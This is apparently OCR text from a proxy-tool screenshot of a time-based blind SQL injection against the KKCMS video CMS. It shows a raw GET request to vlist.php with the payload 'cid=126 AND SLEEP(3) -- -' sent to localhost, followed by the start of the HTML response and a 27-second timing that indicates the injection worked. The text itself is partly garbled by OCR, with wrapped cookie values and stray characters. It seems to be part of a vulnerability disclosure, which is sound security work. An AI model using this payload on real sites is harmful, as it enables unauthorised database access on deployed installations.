 GET /project/KKCMS/vlist.php?cid=126 AND SLEEP(3) -- -HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=rrdqcu151btdjm8o35tv2lfgn2;
HISTORY={video:[{"name":"\u5927\u5C60\u6740\uFF1A\u541E\u566C\u8FC7\u53
BB","link":"http://127.0.0.1/project/KKCMS/bplay.php?play=276","pic":"/m-992/upl
oads/allimg/201706/a0a13289528feabb.jpg"},{"name":"\u9F99\u864E\u5C71\u5F2
0\u5929\u5E08","link":"http://127.0.0.1/project/KKCMS/play.php?play=/m/gavIaB
H6Q0T8Th.html","pic":"/m-992/uploads/allimg/201706/a0a13289528feabb.jpg"}]}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
ï»¿ï»¿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store,
must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<script src="./style/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="./style/respond/1.4.2/respond.min.js"></script>
? < + > Type a search term 0 matches
9,859 bytes | 27,040 millis